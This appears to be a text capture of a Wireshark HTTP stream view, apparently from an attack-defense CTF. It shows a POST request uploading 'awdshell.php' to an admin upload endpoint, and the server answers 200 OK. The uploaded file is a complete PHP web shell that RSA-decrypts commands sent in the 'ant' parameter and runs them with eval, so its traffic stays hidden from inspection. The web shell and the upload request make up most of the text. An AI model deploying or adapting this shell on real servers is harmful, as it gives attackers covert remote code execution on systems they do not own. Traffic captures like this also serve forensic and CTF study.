 Wireshark · 追踪 HTTP 流 (tcp.stream eq 20) · awdshell.pcapng
POST /admin/upload.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://139.224.112.182:8801/admin/index.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7e42cb506f4
Accept-Encoding: gzip, deflate
Host: 139.224.112.182:8801
Content-Length: 738
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=dvlaimn3avhtko8v5l77vm1kk4
-----------------------------7e42cb506f4
Content-Disposition: form-data; name="pic"; filename="awdshell.php"
Content-Type: application/octet-stream
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCmXoXBvXeanxgl51HBm2J6HPNh
TQtfb8ICioE+n0Ni0DlBFHSBprbsWYKJywVfdhJbLDCCon68uA1UYuy0yteDog3j
OdweW2bscEGmeMXLQJfBHpQrg4wWoYJjD3QsKorYT6kdp1LRkuHE3PbpqvRtqO7A
LzrcBi88Eu7oZaPANwIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
  if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
    $cmd .= $de;
  }
}
eval($cmd);
-----------------------------7e42cb506f4--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:11 GMT
分组 12249。3 客户端 分组，3 服务器 分组，5 turn(s).点击选择。
整个对话（6660 bytes）
显示和保存数据为 ASCII
查找：
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help